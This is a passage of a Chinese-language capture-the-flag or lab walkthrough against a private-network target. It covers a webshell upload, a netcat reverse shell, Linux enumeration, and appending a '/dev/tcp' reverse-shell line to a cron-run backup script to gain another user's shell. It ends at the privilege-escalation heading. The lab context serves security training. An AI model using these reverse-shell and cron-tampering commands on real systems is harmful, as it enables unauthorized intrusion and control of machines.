
7、制作图片马


- 按住图片,拖动到地址栏,即可获取图片地址

- 上传成功,并找到地址:
http://192.168.56.31:7080/uploadImage/Logo/OIP-C.jpeg

7.1、蚁剑连接失败

7.2、直接上传 PHP
8、Linux 信息收集

(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nc -lvnp 10086
listening on [any] 10086 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.31] 56574
bash: cannot set terminal process group (1298): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3$ SHELL=/bin/bash script -q /dev/null
SHELL=/bin/bash script -q /dev/null
daemon@nivek:/home/nivek$
8.1、bash ≤ 4.3 存在「Bash破壳漏洞」
8.2、常规信息收集
- 可疑文件:
/home/eren/backup.sh
bash-4.3$ history
history1 history
bash-4.3$ whoami
whoami
daemon
bash-4.3$ sudo -l
sudo -l
sudo: no tty present and no askpass program specified
bash-4.3$ /usr/sbin/getcap -r / 2>/dev/null
/usr/sbin/getcap -r / 2>/dev/null
bash-4.3$ crontab -l
crontab -l
no crontab for daemon
bash-4.3$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/5 * * * * eren /home/eren/backup.sh
bash-4.3$ hostnamectl
hostnamectlStatic hostname: nivekIcon name: computer-vmChassis: vmMachine ID: 99f028fc308708b4fb97c8ab60fd0e7cBoot ID: 5d158f2d4c5f46c5949a9e0e697b83fbVirtualization: oracleOperating System: Ubuntu 16.04 LTSKernel: Linux 4.4.0-21-genericArchitecture: x86-64
bash-4.3$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
bash-4.3$ echo $BASH_VERSION
echo $BASH_VERSION
4.3.42(1)-release
bash-4.3$
8.3、文件信息收集
- 获取了三个新建用户:
nivek、apache、eren

daemon@nivek:/home/nivek$ ls -al
ls -al
total 104
drwxr-xr-x 16 nivek nivek 4096 Jul 26 2021 .
drwxr-xr-x 4 root root 4096 Jul 26 2021 ..
-rw------- 1 nivek nivek 425 Jul 26 2021 .bash_history
-rw-r--r-- 1 nivek nivek 220 Jul 25 2021 .bash_logout
-rw-r--r-- 1 nivek nivek 3771 Jul 25 2021 .bashrc
drwx------ 13 nivek nivek 4096 Jul 26 2021 .cache
drwx------ 14 nivek nivek 4096 Jul 26 2021 .config
drwxr-xr-x 2 nivek nivek 4096 Jul 26 2021 Desktop
-rw-r--r-- 1 nivek nivek 25 Jul 25 2021 .dmrc
drwxr-xr-x 2 nivek nivek 4096 Jul 26 2021 Documents
drwxr-xr-x 2 nivek nivek 4096 Jul 26 2021 Downloads
drwx------ 2 nivek nivek 4096 Jul 26 2021 .gconf
drwx------ 3 nivek nivek 4096 Jul 26 2021 .gnupg
-rw------- 1 nivek nivek 942 Jul 26 2021 .ICEauthority
drwx------ 3 nivek nivek 4096 Jul 26 2021 .local
-rw-r--r-- 1 root root 33 Jul 25 2021 local.txt
drwx------ 5 nivek nivek 4096 Jul 26 2021 .mozilla
drwxr-xr-x 2 nivek nivek 4096 Jul 26 2021 Music
drwxr-xr-x 2 nivek nivek 4096 Jul 26 2021 Pictures
-rw-r--r-- 1 nivek nivek 675 Jul 25 2021 .profile
drwxr-xr-x 2 nivek nivek 4096 Jul 26 2021 Public
-rw-r--r-- 1 nivek nivek 0 Jul 25 2021 .sudo_as_admin_successful
drwxr-xr-x 2 nivek nivek 4096 Jul 26 2021 Templates
drwxr-xr-x 2 nivek nivek 4096 Jul 26 2021 Videos
-rw------- 1 nivek nivek 50 Jul 26 2021 .Xauthority
-rw------- 1 nivek nivek 1354 Jul 26 2021 .xsession-errors
-rw------- 1 nivek nivek 1788 Jul 26 2021 .xsession-errors.old
daemon@nivek:/home/nivek$ cat local.txt
cat local.txt
3bbf8c168408f1d5ff9dfd91fc00d0c1
daemon@nivek:/usr/sbin$ cat /home/eren/backup.sh
cat /home/eren/backup.sh
#!/bin/bash
BACKUP_DIR="/home/eren/backups"
tar -zcvpf $BACKUP_DIR/backup.tar.gz /var/www/html
- 存在eren权限的bash
-rwsr-xr-x 1 eren eren 1037464 Jul 26 2021 /usr/bin/bash
daemon@nivek:/usr/sbin$ find / -user root -perm /4000 2>/dev/null
find / -user root -perm /4000 2>/dev/null
/bin/ping
/bin/mount
/bin/fusermount
/bin/su
/bin/ping6
/bin/umount
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/newgidmap
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/newuidmap
/usr/bin/gpasswd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/sbin/pppd
/opt/lampp/bin/suexec
daemon@nivek:/usr/sbin$ find / -user eren -perm -u=s -type f -exec ls -al {} \; 2>/dev/null
<eren -perm -u=s -type f -exec ls -al {} \; 2>/dev/null
-rwsr-xr-x 1 eren eren 1037464 Jul 26 2021 /usr/bin/bash
9、越权
daemon@nivek:/usr/sbin$ /usr/bin/bash -p
/usr/bin/bash -p
bash-4.3$ echo "bash -i >& /dev/tcp/192.168.56.3/7777 0>&1" >> /home/eren/backup.sh
</dev/tcp/192.168.56.3/7777 0>&1 >> /home/eren/backup.sh
bash-4.3$ cat /home/eren/backup.sh
cat /home/eren/backup.sh
#!/bin/bash
BACKUP_DIR="/home/eren/backups"
tar -zcvpf $BACKUP_DIR/backup.tar.gz /var/www/html
bash -i >& /dev/tcp/192.168.56.3/7777 0>&1
bash-4.3$
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.31] 41074
bash: cannot set terminal process group (9314): Inappropriate ioctl for device
bash: no job control in this shell
eren@nivek:~$
10、提权
